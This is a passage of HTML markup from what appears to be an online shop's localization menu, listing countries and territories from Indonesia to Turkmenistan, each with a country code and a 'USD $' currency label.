                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
